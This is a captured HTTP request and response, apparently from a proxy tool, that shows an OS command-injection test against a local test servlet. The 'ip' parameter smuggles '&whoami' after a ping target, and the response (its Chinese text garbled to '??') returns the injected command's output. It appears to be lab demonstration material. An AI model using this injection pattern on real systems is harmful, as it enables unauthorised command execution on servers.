 Request
Raw Params Headers Hex
GET /servlet_test_war_exploded/execServlet?ip=127.0.0.1%26whoami HTTP/1.1
Host: 192.168.195.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=144D575EF2CBD7E449726D291574E750
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 336
Date: Mon, 30 Aug 2021 07:24:51 GMT
Connection: close
?? Ping 127.0.0.1 ?? 32 ?????:
?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128
?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128
?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128
?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128
127.0.0.1 ? Ping ????:
???: ??? = 4???? = 4??? = 0 (0% ??)?
?????????(??????):
?? = 0ms??? = 0ms??? = 0ms
desktop-\jack